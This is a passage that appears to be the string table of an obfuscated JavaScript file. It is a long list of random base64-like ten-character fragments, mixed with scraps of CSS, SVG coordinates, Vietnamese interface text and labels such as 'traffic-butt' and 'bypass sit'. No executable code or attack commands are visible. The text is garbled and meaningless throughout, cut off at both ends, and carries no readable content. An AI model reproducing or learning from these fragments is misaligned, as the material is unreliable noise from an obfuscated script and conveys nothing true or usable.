"Kf5iMLkHwZ", "Z3fcNTLxD0", "C9khHUSzJA", "74J7RNQqDw", "7J0wAbxXb3", "o/oLmkRROM", "tBPWbepmJm", "x3ltS9tzxp", "gv0cM0A6gH", "z0v6iWHRL1", "+dlBYBDEfU", "YHkIDFFUHo", "96LyoN/QAU", "AAKbojXui3", "0X+CWR3WMD", "F/52L17OXZ", "fffs/lxHrH", "6joZdCY2ZS", "YdFvWBe1Es", "oB5Cc8SPGi", "KhCMuwByIQ", "3rxHaJefIe", "FoF7JCOolG", "w0M700fxS1", "yB0zEqW9rH", "hnodI/xQ7/", "IB6zUWg3gL", "+hDT2FYa6i", "+oV50W95JC", "GYF7pppheE", "/PITQUGlwD", "a+yQ9TrGlz", "YMA5M5w3g0", "TUQ8AAMj5p", "4Yc74AztYe", "hgnm3pvgOU", "NvHtYD4NhU", "Xjk6Hel8A9", "jXcYeoVyTq", "MpSC+L37s5", "VgANtlLd70", "KWf6aL604Z", "cjdJsB56j/", "zKDeTgao11", "A1MsGRT0AA", "Rc5UoFD43A", "pUS8T9wAAg", "EDOrtZIB63", ": var(--tr", "toj9e7nnpZ", "nygcLs4R2x", "dFvcIhUS8b", "ToX5VxpQOM", "X6frFTbG2/", "KQL2SEdRLM", "qCeOxyol9R", "N6xUNTLO/6", "GOChRr7JD1", "HCgddwT9Q7", "RrLgT1FlAv", "B1TtfZx4g9", "J6NQZQ75UB", "AWX5nTi4h0", "CAFYh6lR2i", "e98BWo14m7", "uAfUMxmBeo", "ptz4t6ySFR", "alert_btn-", "D9ZQioJ5mA", "y9jX+/fd4e", "NRaDeAurlM", "/2HE/6bLhg", "b2MH9TrvgG", "lQHq5TMuCv", "1Jt8h+KwqB", "getMinutes", "UC9A6gn+YF", "rsor: poin", "5hyQGnI3Sb", "lAfOs0MGwF", "QQqhfLF4II", "kC6mlGoB5C", "1RoNeuePrx", "yFlxYADknU", "OAEjhgjhnp", "AUAvUW6OGa", "iEyBlx4DcG", "pm4BwAcgRc", "7FYi3awYuh", "YocFQ7DPzT", "XIYf+oxPue", "JecVjUC+ZF", "KeqBeeF/WG", "JyRwyJ5zml", "nhO6WdioJ7", "P3buXY9f38", "VDUu8AOyzt", "XqFA6JeNij", "WDoh4AXIM3", "cgZQr7kQqA", "ntPeZOLmHm", "bWMQLHLkDQ", "xoKiXiXsAA", "ZFEF7kSAUO", "3MPFDNQT/K", "A1EvE/cAgL", "2SAeoWLoF6", "5gD4kZ1NvJ", "MIZDK+xhDv", "o131A1Ju8w", "UuBlc6Eye9", "bXEPVGv8w5", "nggCAVKhXt", "vyg3pVRlAv", "7cgJYP3frP", "g8DfUEFy5b", "aJe85Col0S", "P3Y7j/BrA5", "y9LXa8AXbX", "OAerIfqNdd", "CGst6dwlDS", "A9iwGod2YA", "FgBOo9MoB6", "ekk9FIxAvU", "oBpyN0mwHn", "q4p6oV7hD1", "cC9YB6VT9Q", "p3mrexTaF6", "NYfBBCCLn0", "BL1skFRD4C", "jUA8hhOxis", "0Ww6JeMC/q", "yobmWeLwrG", "HUK+IQciZV", "QwAAPIr/9N", "RdCY2Zax0n", "+7OamfcA6t", "QFAACALm/j", "9RrLgL1FlA", "Ttnv3Mfb9d", "VG+6vT9Yqf", "eqBeeF/WGH", "2/mLi+R+fd", "RmUG8nA9Tr", "ecxFQ7wDqS", "2A85RvzAN/", "1GuaF/WqBk", "ng-logo);\n", "PbeYI0O9x4", "QatLTPrmoi", "AgCf1Me6Je", "FDKBedwFQL", "2yRwEoKp7O", "sk7vBoS9Tb", "5dxhYKOqte", "qTjuM", " bold;\n   ", "MDgCp4gxCb", "U9fJoDOxKW", "/zTgH1Bvfg", "nD8I6NRr1M", "k1dio+s3f/", "pEt/MSNwz1", "ZviHgAAAC1", "dSLdoh63QO", "TOArDquTZq", "ZnDDwTuzOA", ".8901C148.", "YlNGUpB/N7", "QROzd+TwEn", "veYhUS+Jet", "4h01RvvKxe", "k0_658_28)", "/O9Z13veip", "RM++botO/0", "US85JOplg6", "aontamJ3/S", "iOkM2EiKYL", "zol5ySNTLB", "UhL5IGtxb7", "w4Z4Zz4xy6", "XJ09/Vpt33", "VGfbKBERJM", "UC+wh8QM6u", "yFwGkY4wXO", "w4JwZzpvBo", "/6aMTGHYdx", "ihs89mAw+S", "dhHCLHAYcz", "RwAYOdEvco", "hwuArwYGR+", "DUS+zhYQbq", "GOrV/D01MN", "FYVEvON/41", "  --traffi", "fADje/IOq1", "eY(-50%);\n", "qHfCDjeHRL", "1CyN/S5oE6", "004DBjyYhu", "27hHE0X9pw", "Si14NF/acM", "TLBkU9AB6N", "pGNlQiopME", "jtxcA+bH8y", "btDPWxbie9", "YI0ClGYqIi", "C4Az5RAAAA", "vBRBPlqYHA", "codedr", "àm tròn cá", "XPk1GMj8d2", "WLoF6NAdR7", "fUQ8EI1Htk", "PCjqJVEv2i", "J5US85JOpl", "ZfIDZXj5c4", "zSuth004DB", "pOBAefMAOr", "P5ksbDhdnN", "2Qq3gvG/Jr", "cB+lDTO84T", "3ePMvnxv0m", "AEAwJ3K4p6", "0axUBC1huG", "5Qr5AB6jUX", "/965OnD6wV", "DMtZxxoalE", "Xgof9wBqiX", "p/Ndh/ubfE", "CCGEhqkV7g", "TOWRGdcttc", "Kg3cYfVBaL", "Xe++y3AvPo", "uIdNUb7ysX", "Tr4uSzEEAq", "ckuAfUEzKA", "veVDUS5uMe", "A86Z4dw4h+", "N7+Ga4Qgav", "E94B6g3q4/", "/8sZwtRb5/", "rNgj0hNE3/", "cQQuuKxREh", "4FuzNWAMKh", "DAW16QAQAW", "VG6aGAIgVT", "dwFQL7mHix", "xI1KvsEPWa", "H9QrGkG9JM", "NQT9QAAuF8", "psO+AwaGR+", "l5Vsa/auqf", "s3YfvJR9/n", "HaXiDG5SIo", "j2X/2he1ZB", "dxEYbL17wy", "6MFYFH6oLv", "HrNg6KeqHd", "vuwCol9zDx", "z1s1L57qPl", "NBeBeguol8", "AhlwAnsQTE", "Hre3htgnr5", "xPOM8C94jm", "WP3buXY9f3", "ncUZOgurnb", "1EvYo7RL3q", "Rb0k6kXnRb", "ystem, Bli", "I5qZwYaALj", "VyxwCCGElt", "nqp6a/fFPc", "qoSM47hCU3", "xD0AgH3x8g", "uuW2uTth41", "z6PgbqjaWA", "JpWXCofuD5", "mcNPBO7M4B", "3NI1Ju4w+o", "AOol93AxA/", "wxeJuqdtEP", "/SOZwxBEDw", "RL4l60Q5Rr", "ArHlABwAAq", "ALM4LFgBsg", "gHrNhUA9oF", "uXY9T28NkG", "/KgB501h7E", "vJYCJE5ZC+", "BejQHUe2WA", "FkXxPjNa9U", "3/yI0tcBQA", "logo-dr-si", "p6o13qHqFc", "6sn+jsBtZl", "SrGRD1blaZ", "mDbi8HHDzl", "RnU0NHWdDD", "cYPHHgwmX+", "oKp7ObhPZr", "6WE717NF/a", "mgdFPVHv7o", "6y4A9YJ7WJ", "auk4GnYlNG", "juPWJVN3F2", "brand", "NSnq/5TOxP", "1E5lD9g0nI", "sBxwmjFAc/", "C9wB4SM6i3", "LoLIHDLHGO", "AADtvEABwJ", "VzeMzM90wY", "UY2hc/fuC/", "j185C+tOVy", "hQ/OITQEP0", "YXhqYKTy3U", "hw0LFCvkGH", "1qmagnuAH6", "BdxA5PWNqX", "Nb9p1uFd/M", "3TcA9UC9b3", "84Je04CgJ+", "QNFm3BP1ih", "HmATV17z9J", "C61MY9UW/w", '151" fill=', "ye1hywOkI3", "rv9mFbiMN+", "KBgacM8O5c", "nuc2QM+clK", "bGGPo2xVBn", "G2t6GcT38K", "UqO0S95iFR", "+xP2LuZdzv", "c1A/UEP1BP", "Wm34gri9e4", "suBPUWUC/n", "sMOEf9hxP+", "DYJEjb2A4a", "q4/aH3nD/3", "+yrY1MThni", "f9K+64+Cg1", "m3aEetq3E9", "eIOpNvMPFA", "xE/dEvfgOU", "J55kQHgNES", "hUyQL3mIlB", "ETBu4REREB", "gHhERUb1sm", "O9jDzD60qY", "AYCdEvcoOU", "TiXqVHaJe1", "ODXxDHUK2I", '="noti-tex', "LesG8qJccE", "AveIiI6Rhy", "iHgAAPB8P4", "um7sTNr7Fs", "tKVOfU6edO", "WDIOf0MObJ", "Msy7hYvm3R", "o6iVRLzov6", "ghV9QvcY8D", "FYd9pUC/vD", "+/8waJeJu4", "CwcyBpzTP6", "tzNo+BrV0d", "NTbnBf1RL2", "EdpIFuU5s2", "m6J81en7xU", "wRuM/Mqz2n", "vMYQHcrp/l", "gCGXACexBM", "OQzeEEECKn", "HhHRc2UDIK", "bE+evlYbvm", "TDc6d1x9NC", "iv9U4c3MPm", "oVqFfIMOQ0", "B63QWgXnAP", "wL7tFddesv", "MdTrYBhekl", "NAPcI/p8Wc", "dNuqPdWjX+", "naQ0NR/CFo", "L7yYOd6EEC", "8KOqJeuF5U", "YOiHgAAj8J", "d9pUC/vD1z", "xQf8TAAAey", "CYWY8RQr+6", "affic-butt", "LpAvUKGIae", "9SrGhL1VvO", "XiXsAAABsg", "HgDALQ8mAA", "e {\n    fi", "vWaCq885Ez", "dWAODQRL3K", "dpqLJzUOC8", "4/ywGHk7Ob", "QUC2uDPVuF", "oJ5mBOohtJ", "aQOcZQr+hP", "dNwD1AntIA", "/KIZ7pfWoX", "BqBeYA+JGd", "f+6T1cMxxB", "AeNkZQb9cf", "QXe+GHw6MW", "9RTioB6mhG", "cBPNuxTjYM", "gllpw", "4dcDj7A0jA", "gNjDH27Ish", "vKhXNSjqAQ", "9xPSTmmT2A", "ugno1BlDvl", "muKRHsA9Iq", "pV9omtdWkc", "8AADiCFz+L", "GHIaS4y5Cy", "3vCy7P47Bp", "5FTVzwJ8V3", "D1Jt+hOCzq", "YQL1NK/E9D", "JetmgqAcA8", "u4RxNF/qP/", "bYXg4NnXu+", "RAfKv7gg+g", "IQMeQ1c/Tw", "EvTZrw2CZz", "y7qTdphY1D", "AADq8jXuiX", "pNvO+/A+Ge", "c5qI7DDmjh", "7iw75zDwCA", "6jXPSDqTb5", "gBH8gEeAC6", "PIHGOoV/Qn", "t6VYOiHgBw", "tBoundingB", "+eTGv3F8S/", "JecF7U636A", "3/qG/Iaen6", "hvh34vGZ95", "ADAIBBWdwT", "UKRaBeyfjJ", "2PhKHeuXYJ", "hqfYTvWYes", "6k2+Q3FY1A", "iHgAAsDc+x", "EgDqgXpNfl", "09oHogwQI1", "H1NCNQ75EB", "Ufk3TCov1f", "H80pbDydmV", "yO0G0GnKP+", "dYd4dyjho3", "4ZjiChq9RH", "G9jB/UKxSB", "ound; /* L", "DtIF4UDWu4", "NxwK4XXzXL", "3AMAABjlgx", "hBc5UoFD43", "9U4c3MPmh+", "S9SbusLpA1", "6EjW9xbMZQ", "/ZsyMoVh32", "XveAqDf5Ds", "APiRnU28kA", "Yhd7tOdJr4", "US8cFvWCeV", "10imiXibuA", "cKb20FAUfw", "SXWAADAafl", "g3q4/QNQzx", "yoN7xc1Hts", "dlBPWSDFCv", "ArMzLBwCbJ", "lnXoV6Kwd7", "BKFxhHHxGZ", "uzi9gWAsHP", "Yh6lR2iXvO", "QvssLxD1BP", "BvAfVyflBv", "7dx9j3e8R9", "wD1av6OwG1", "XpXlcPEA+x", "EJZ0qIdYb3", "9NUC+f0Rj6", "owY6tX9CQ3", "u51Bw9eojo", "6JecF7U6xr", "cXMQVgAQ2t", "1s3B6V4wRQ", "oMEAMAT+e7", "Ggw59RHQ+c", "PvUBwW9YLz", "dxxIhPQyEY", "nooGIF6jwy", "LxsU9QCgjT", "fAWaJeJu4B", "tYsFCCCEUr", "6i3umBj1Nu", "Pn6AafvJzy", "Sg3m5GwJ6Z", "D1QL0mP6hX", "GL4jbuxfo4", "IkFwd", "oBAPDMPIgC", "V9kh6nUNHi", "MB5YQgTJzS", "75.74 145.", "AAhsgx5NAw", "pZ94VBdRbX", "6n0J3CMioh", "A2Is3dACAS", "/z0VDAw4Z4", "C/nB/WGbgD", "3UbgpHbD1P", "Qt3cv0MOH6", "bEvQYE9bIy", "SdSLzot6Qw", "WleVw4SRfS", "bypass sit", "zUV3GHJGD/", "eo4/GvwwFe", "h6d87vPOpl", "3Uk2NSJ6jE", "U/UC8+LekM", "17p4X9boHo", "Uv7TlAPSHc", "MGO7Faq3m4", "1QcFPUusMP", "amIyh8w59G", "AAPLop7ot7", "t3z+E0tcBQ", "KOqteIfKoK", "o8UOeQGdUt", "vUvmcPYPvV", "97Ayg3oZP6", "   border-", "BvSojqJdkg", "GovhD0Pghx", "ctive {\n  ", "e-noti {\n ", "VHdctvcnbD", "Juzld711Mt", "zMMqBfUg6E", "cAAJ7DSxYA", "9R4ZQD3lQ6", "lUNiXqreVF", "YzCF7EXp3x", "5FEJlD5hhD", "DgnBnOjXPo", "WenHxz1O/q", "QL7CEJAPVA", "IHhoDkJiG+", 'h="219.141', "Hl4BAIDdLO", "GtGOrVMWKo", "X9PjX/jJkb", "N8utlM5MdC", "Hebi8y7y23", "B4Jt5wAIDU", "11/7bnxu/P", "buCfqxXeIe", "maNc64o45F", "JfPOAjqfQn", "kDtkP20/Zt", "yxgo/9dhd1", "oNXy7qTdph", "kC9khHUSzJ", "8TjyOp39cA", "6BxZPXkP/C", "adding: 0;", "8C35.6936 ", "h0uDot6N3a", "hZH6mCw78m", "B9TQjUA/tJ", "NAABOQNS7c", "etmgqAcAfO", "7RL2QqAcAA", "txlwjvoPJ/", "t+oJ5SxLyr", "8B9XJ+UG/o", "/oOo13NI1J", "kBDvcfFdlo", "Ro/JANCSID", "6xU2xtvzLM", "gXrNflCvaA", "JyAPojFqKJ", "OWO+KMEB6V", "/04M6u1mBO", "oN5uRsCemc", "EYFPUAAOA+", "Dp/4eK8NP+", "d+6JepV3fH", "h8/bu+uTpz", "Np0kTWH8Tc", "or: pointe", "iXnhe1Bt6g", "9YF7USw6Je", "Iw5PmrexTa", "BL3bxDCqiY", "P1IvvEPWSQ", "vgJnd1Z5/M", "eGGFwAYqIi", "Z1S23zd0JG", "YzCEzqlvax", "DA0OMdx7/u", "3X/WU4iOlj", "QQ/UE8pAup", "1UDAC9R4ZQ", "nSNSnq/5TO", "QgihLfRnlP", "Bot7EO1wsE", "HDuB5uYijF", "7mHzg3m3pQ", "HAFKJeZYeo", "VRlAvyQD1C", "7ErhHRFeWB", "lD+ZEvXtXm", "6Hel8A9IqK", "KOqJend3nD", "lq+EAwB4El", "1gHH1EZN4F", "0AXNwy7ol6", "X4zDxAHUOA", "my4YGHDODO", "2Jd7g4LOrd", "ebEbBnZjMa", "qDV8u6k3aY", "m9BoYDDhNG", "2foHmleleV", "80pYD0B+xE", "oV7N31MDI6", "PVuGKTYrmK", "tsV1N7K6fh", "PqCdkAPW6i", "3ZzUz7+/Ny", "EdEnyuZFRL", "tgMOBUcXjQ", "HQQPz81TYJ", "57qPlLGBNL", "4C9RZQL5cB", "P/4QxQL+8P", "Qe9C4/tmOo", "6ZkxORkzCF", "7tGIXe7TnS", "bi8HBM6933", "wTOzOAOrJ/", "Feww5YzIYc", "dfrt7Q63BP", "Pz81RwCIHz", "juyLIXQMDJ", "eIeAOyb38g", "O/0zuG+Hdi", "j7h8gp+4fI", "IbBzcMAhNw", "gKKtuCfqTd", "ipEEJI0V/+", "PU6y4A9YJ7", "gDJx2Bmo4S", "8tJbT4JvGc", "nB/UG7oBqB", "AACux8MRAA", " 37.2858 1", "mGebdw0bxb", "q1RhAvVcGq", "BpfcQYA7Jq", "4d2JQbzcjY", "711648MVZiAM", "d4GxQA8NRf", "oYRk3/IQxP", "yjG9hKGJ70", "YwEzhCGssC", "8Z0whZCYAy", "M/RM6Kkalo", "FRT9QLz4t6", "iXiXsAAMCo", "7Apylc+du9", "qjP/9ZviHg", "vmrNys7RL3", "xwW9YJ5US8", "iaJ5j+ZLGw", "Qdqg/L1H7G", "2HebS4y7y6", "Ol18BwwGHC", "OKFnmjjUq9", "g3gLq5fyg3", "bT2hM+3vqS", "hgOi3uQdFs", "iV3VF5+6A4", "QciZVYyJWm", "GoMckSMVOC", "Q3FY1AvOi3", "C5x7bts/vY", "/U0amMOw7D", "dnAPWaC4F6", "IfvMFwLz6K", "dHRuIepm4B", "ZA7bNLdW8L", "/3DCD/YFAw", "diSIQeGGFw", "DzpyXoOAeN", "6EvcAgKPzs", "EQqLdAD9cM", "3MOMNpSpz4", "S+zhYQbqFT", "+StmXqAeKo", "hb1Nu4Q9bo", "oeLs4vYFgL", "3DehgMm/Kc", "2B2nhqGlDN", "UQh2DrRv/n", "7Qf0vBPvVd", "HDkNNcZMhZ", "7AABwQqLen", "RFeWBxR9lE", "/+I8i1B78l", "B2VzeMzM90", "Q9US91jtEv", "ton-dr {\n ", "YCgC6h1APc", "h2Xi3oTdgg", "b1Mn5Qr/sG", "YgHq3VvJ7c", "NQDyGE9tNv", "ylY/du5dj1", "O/YA4CFiHq", "69BczAvdMN", "bAeEvO13om", "b3IBhSz6Pn", "cp59F5rAAb", "4487f3Mvhn", "UsBqDerZX8", "MQL0zA6gnZ", "vmRb3uQ6Le", "AyX60FACck", "z55AAAAuHO", "er;\n    wo", "yOkqiB9yPh", "H/EP/joXP/", "RCZw/mHnax", "fkHg8cDve6", "GWi3kk7VBw", "xODc6YI47V", "Q+8qcVgANt", "WIqdhvL3IS", "MoN5OBqjXX", "ojtKYzKPlG", "evgBg40S9y", "gdvMvMpz2n", "PTKAepUPgX", "MThnijBe+x", "lONv5ypj+r", "ccFvWCeVEv", "jIqII+f9jj", "EjcM9UMwzP", "gwKbG", "U++/2c5Rb1", "HvVjEM9e4Q", "hjixyEWKw+", "oRGHzEiP0F", "9W6t5PfgDA", "09AnKcpnNC", "DBcBXA4Mjc", "Wd4h6ol7rH", "A86bwtiXoM", "1Ov6L8Ipra", "o7eLHhRBql", "CXKefReawA", "phwsi+JsZr", "s5x86N+UkS", "M+1J7772Kf", "y18MbK70kl", "X/SlBvtR6A", "MvbcozqjF0", "Lg6Lejd2iH", "ztGoXd7jvS", "87pH9DEKwe", "EL4vbuBXr4", "u14TnFXwwm", "mXiHgAAwH6", "rQNSbfIfy/", "HkLvEy8UQg", "   line-he", "bDQb2gHnaM", "g4UPMmSO+K", "NTbKe5eFLj", "XiajI3Dq9w", "oF7JCOolGa", "It2iHrdA6L", "o3TM3PU8Eh", "+7sdzHcsJe", "Pf8ZzmJiIg", "4j7rrVDvAO", "4QrRM4kxoN", "8R4zSvVuyW", "OoBwB68oQI", "L2iH6gn+4F", "PUqO0S95iF", "31sO+BQcHQ", "LgD1gntYmU", "U0I1APIdQj", "Hv1df+7MeW", "Hdf4JZHdYw", "i1/h38o7gE", "Swfu7Wff40", "LZYB63QWgX", "CvkAHqNReB", "cI/pMWbgfL", "3+ME9IqL7y", "GseFPWSqBf", "kMvIOpN3GE", "/vrk+e/qw2", "I3WbAOeo/n", "y/hBve4bgH", "tton-dr-bg", "TnbeA", "T3wALN8oRj", "Aj1cM4B6QL", "GbrKXyk3/K", "75.74 150.", "b/W4C9ULFX", "VQqBepoRqP", "DeoUiUK9kf", "9tJluNe/KE", "ej/ouMMYNO", "8s1Rv6sHHm", "JaTD/2bMjK", "Auh1+gF6co", "wTm3fzGebd", "get", "zXDETR8jUq", "Sol5lh6jXP", "AfOs0MGwFT", "MwD1TzTA8p", "w489B/OAPX", "oIoZHiZUYI", "D+oVikC9kh", "vFQAsDpRr7", "RzhwP1knoo", "7VDNQT/EA9", "Z1zvvpvdwz", "5a2A4ETgJU", "97b7d8zbJ8", "Ies1Dol4S9", "eoVLoJ6NQZ", "S9A3a4+QVR", "cA+qpJoach", "i+948qi3x+", "w6ZkR6ht64", "iHqdQ/sNep", "AvVE8ZeCtt", "Bt6gKg38Q4", "nyGkyMOScG", "DMMzyn+YjC", "/qf/HzZB1C", "kPU6xocvYO", "nt: center", "JvmARVfx8N", "Bx76D2eAen", "OcpshZ85LU", "fuiXoX2GF5", "cSVNGmi42o", "qP7OHvg3tE", "3WA2LesG8q", "bdcuua+Ch+", "h2sGUA+o15", "wes7zkHGG2", "QD1Qr9kP6h", "Je1aCoBwAc", "E9ZIMUK9wE", "k4y9n+rO64", "J/s7AreZeZ", "IOpNvMPFgj", "7NvNvpZ94V", "7huAeoE9JA", "   backgro", "qiXqtd4h6x", "tT7ErhHRBQ", "6C+Hn3s5p5", "GbXSFyDDl0", "L75D1Os+IO", "A0fsj5+gGn", "b37kn6g3Mi", "/7zj0AgCte", "tWQqLe4Q9Q", "xO76WTi9K8", "OiXjYo6gFw", "lCvuwCol9z", "ERc611PHJT", "zNTGZQ+aE0", "kHAADAbb4S", "QgavkZ1NDR", "w7cXg4JnXO", "L5hK3LqsW3", "K4mdtfPwul", "FPUAqOEDNQ", "HqNQ+KeknU", "HzjqZeIeAA", "B5Tld+LgHj", "mUG9jB/U67", "Vui lòng t", "9RJ7eJiBeg", "IB6t1bye3C", "l/4PreP/S/", "v/pzUJGQ/C", "CUC+4h5UZ1", "7UxD1Rb3Be", "hXyAD1motA", "t+dAdCT/Ss", "A3twhgH1gn", 'ass="alert', "X9CQ3Kfk1M", "bzLzKcwrdL", "Koh0UYoMYg", "ZwD7c+eSP0", "f8pTpoqUK+", "6Eu/ZTPcvK", "Lz7nKbefew", "oF9SDoRCot", "r7kQ1FtAvZ", "cfLOe", ".73999 34.", "nvwRkG1Avq", "GftBvUOwB5", "yZ2YyGd4nH", "AALTzQQoAA", "OGjeHeph20", "HtEcWViTBe", "oF6gh+opxQ", "VHvZpX5Owx", "mKSAAAWImo", "OyXxOTOWRG", "vwdnGFAvqA", "9BdjxFCv7k", "JcNinoAAOM", "kC3KdfhaZw", "wVAE1DuAep", "vCmNfggJ72", "/2z+OfuZcR", "ZQPgXoWA1D", "2/nOnP6oob", "cI8B5/QD9W", "Z3oRTLcmJn", "hlyZP9KF/8", "OeqLfP/MvY", "h3nxskzlUH", "sYvHdEGEdF", "Mghczj7h8g", "GRb2NO0S97", "CqChEDwvSS", "kJiG+dBoat", "VDvmx/UGw4", "AAGAxol5lh", "oADyvI7cXA", "cI+IiHKyQR", "9/A5Rr2nA3", "nd-color: ", "CAKsR9So7R", "eE7zxnAvlt", "r3AR1Ksp/q", "AvNYZ77kVO", "tton-dr--s", "lJoXgMON6O", "3rj/4bz+0x", "/409AAA4GF", "7kQ1FtAvZw", "l73gKg3+Q7", "xD1BP1Wu8Q", "7BD1mgdFPV", "1RL2r80+Me", "wbyolxwS9b", "LqBfNi3pDL", "wHuERERxct", "xXZq75N5XB", "fqguHMgYcE", "l2SAeoWLoF", "v+wagXmAPS", "Yxj1Rr3CHq", "0BbqgXtAvU", "ypj+rK25w2", "mjiGekUMQs", "rdA6Lecnf4", "gcWT1AmTgA", "xlDvQ5GiJx", "znSj2DKPK4", "wO1iu25pH9", "+oV9kh6jUP", "OBw8oD1Pec", "XnblhdXnyx", "lBvaEbgHqB", "6M9qndgloS", "CGp35WKt99", "imv84B4R0b", "hYgbqCX6gn", "Windows", "+D84woF5QD", "gb1fl9/6q/", "2;\n    --t", "dPyXi3WMDU", "RyEqYQCpGj", "EveZBUS+Je", "Ov8pxC94tJ", "gX3w44nP0B", "/svg>\n    ", "e4COrVGEC9", "BMW7AcWcA9", "/Df9B8Ht8m", "pvgOUO/39e", "ft47cb7q9P", "RiVd+osZgX", "Lzol73A0Q9", "Rk/CFkAgjR", "XXQDUS+7hY", "X6wn3APqBf", "Dl4l6J+1Qc", "2jezj5tm7s", "mHzw9i8+7/", "OMQD20m/ix", "ica Neue',", "OoJ2cA9ZoL", "6jUXgnoLqJ", "qTdphY3B61", "vO13omDe9j", "79lbKf7Qeb", "94B5WZlAv4", "Sx7a3xz+FQ", "6o0Fv1TvcO", "S4mUK+QAeo", "IZFvWBe1Es", "VEv2vHEqJe", "XXzXLbeuiY", "ygXsYP6nXf", "Z43Dp6Get4", "all 0.3 ea", "afYHZXN4zM", "Ginqh3dV7U", "I8nP3Ksh6j", "L3mIVEviXr", "TqJVEv2iHq", '19.386" fi', "LsjGtIZ7jx", "9wCAo/BSA8", "kC95iJQbwH", "xSHRb3g/E6", "Be3h9wQFl+", "XwCMjuYckB", "AAAAF8RxT1", "1f0Jmleqd1", "LfgzMMqBfU", "lateY(-50%", "E/5EKhnMQD", "OKG5fxFMt+", "eight: 50p", "zH2/Xa/m0C", "DM651303u4", "WWhjuSUWOb", "RZQL5cB6nU", "RlAvyQD1Ch", "WIupVdoh6z", "LyDqTdxhNS", "N6mho6joZd", "GDV+jOhqau", "ejk/qDd0A1", "wAgAAu7H1q", "gH6rm+AKjH", "skcBKBsvav", "busMVgn24H", "TH+A6hXzwD", "4kxoNFDuKi", "7Nmc/Jwf8x", "RqFcygnpJB", "n9duFv7n37", "fStRE7DeHu", "WHUd4HsMgR", "kH3DXuBUMY", "gi7+RJFTLo", "tcU/U22Fe1", "1f4LIkQocV", "yKicPkTciK", "b0Q/qzfUSz", "GbmVZ5T6H4", "TYw8YI6u36", "9YrtuuXU9D", "rJGUA9OQOo", "rJIVEvGxT1", "EEIIKbrCPa", "1CtcaJ93wT", "k+gAgXqFDF", "vYttG7iIbd", "vSvGiKFe3T", "AeQmhlsTgg", "K9i+DQG+7F", "MGHHcGUE/2", "qLRCKoZ4hh", "A6oF6TX5Qr", "WA2Leht3iH", "gQCAAAdBP1", "2R9Sr7BD1u", "        <p", "hkdgVO/T6B", "Q1NXSeDzsS", "+rK64wWn7x", "oF9cA/rjMs", "6LejR2iXve", "s7f+hfnzx9", "AId4xD1RDw", "qLQL0F1Mtl", "PsSuEdERO9", "S/pbVxGQOH", "JHDbPzjBI4", "oNPUDUm3iH", "B1JP9QD3ZD", "dYXSDqBXeI", "QAAgCGiXmW", "MC2jcHLQab", "6ADCXN0EA4", "w6LesG8qJc", "InjRVl7EKI", "b00rodrGH/", "wvuccYLSlT", "OyZ2YyGd4n", "JUtERy8rvi", "v1B63v/KF/", "Ewr1MIiDFB", "z1QzDc4q/G", "95wDjLbUqc", "XOhMnvd/ym", "Gw6Y8Jxt/O", "esE9rMygXs", "GHgDQTNSr7", "PMye/fhe8n", "2HXAoOLqIK", "9v8Oot4TRX", "gHUk/xAPdc", "WCFyDDl0DJ", "r1bo0DhcAX", "f9W5YcCk4u", "14.344 5.8", "eVEvOSTqZY", "RQr+6/ALiN", "lQL+8PXN/7", "yL6BgRc5Uo", "cMxxBc4B9W", "D0iOlM//LY", '="219.141"', "ZlDZozXvFK", "nfXYxjwfge", "KeqHd3xwGi", "QT+eJEz+AC", "nXfANQL7CE", "wfmOheWRf+", "NOMQD2Evku", "jYdsBhAdyk", "T84A6skZQL", "yVwj4iI6L1", "AcOTyJkA30", "vDDvzGP/8/", "YPO82ZUyad", "9/70ZxBHO1", "9Qr1II1NOM", "cfTT+ZSjQO", "K8NP+yxBva", "Q7wDqSX6gn", "d+ldlXOkAY", "Doh4A8Ow8i", "EFUhNExMNV", "+/6tPovf6z", "whD7EPVFvn", "XUy2WAet0F", "DPG4c307vq", "BAABwm//GH", "95JColw2Ke", "+xxsYdcttc", "z9O4NYwEQy", "H7t3Lset7e", "NCNRDCB2AP", "m9gBSICooC", "Zwxi3rxhEP", "hhOBM4C6DY", "RU3OG2/mLi", "x7a3xT+aQv", "oPWd/7Qvz5", "agX2ENiBvV", "AD9ZQioJ5m", "qCfqhedFva", "ns2i/Ymfzv", "hB/sCwYGnD", "fAzKiXiXsA", "LhRQghhDpk", "MoV4dYxJUX", "0fxS1sOJ2c", "mq/j4a5Mxh", "Ln4+1PsSuE", "TnvRuwSn07", "N7k7yYJcp4", "f1RU3OG2/m", "NAOpVzUA9w", "ztN/diqDfg", "3180lwfJ/X", "D8JziLwaTe", "oN/QAUW+ZO", "Mn5Qr1AE6p", "X9wDxvTcVB", "clcI+Iri4P", "3oBUW/iDqt", "Vw44HaHbDD", "yBZ2J3BlBP", "VygC9UpGUC", "C6mlGoN4jA", "CRI41vxH8R", "j4FsdmDPXq", "gkFRDwCAq/", "83eHg/5j1f", "EABwJOJepU", "axkCCEEPqD", "nqlmGJ5T/M", "APIYTWF4sk", "XqFTJAveYi", "T9cLzot7QA", "vsLxj4KLdP", "u3te1Ose6L", "NO80r1Lp3D", "fygEEImtcI", "u8mACwS6Je", "pYEtuHg9g+", "KhX2SHqNQ+", "furhdSToXi", "NDBsBU4Tw6", "LvDgf/oN5b", "c4yhXtGfFN", "PinpJ1IvOi", "IuyirGZyJF", "cDRD1R7+q8", "O1TV++FfVO", "EvWiHqNc9s", "EABAOBwRL3", "rL/7Avbsw4", "XCO+g8n/Dd", "QiENmpEfor", "5chfSuGEAL", "yRlAveYioN", "AAuF8eYgEA", "XOWD/Uwse2", "XeIes2HRT1", "IpvI+ToLqN", "t5MB6nUXgH", "L4B4REVG/b", "R+iXs8BUW/", "V2UE9ZIMUK", "q1ZgD1qmag", "iW6eBYStwm", "2HXA4+wNIw", "ukUQmQO2Td", "kRPLx9omVw", "AVAvuYeLGa", "+24dmtdrbI", "J1EvE/cAAA", "PeXQTbQu8O", "6jXPCjqiXp", "Z6F87h9k0b", "UHBT1LrDD8", "nt-baselin", "RDXSD", "/GXqzNVlwN", "SvVu6ocJoz", "/FnEPAGCWF", "G+A+gXj0Dq", "Ma/2YcFNdj", "/YPvdsxCr3", "0dh3tb/YNL", "CvUgjU04xA", "c3YqhHaXiD", "7x+aGeE6ED", "VgOLSXPukJ", "ycD1OsuAPW", "etEPU6x4Q9", "UP2wonImQB", "m56lhaH6mC", "DvkQHUUz4E", "e7QTNS7d5X", "1HvdeyP/vi", "QaJeZYeo1z", "F/WGHiDqLX", "3eHgH9R762", "8GQU/Ez5FS", "aV+TsMXibq", "loPj4DsHpY", "nIABsucRwb", "qNQ+JeknUi", "PPaenfSkvg", "coOUa95UNQ", 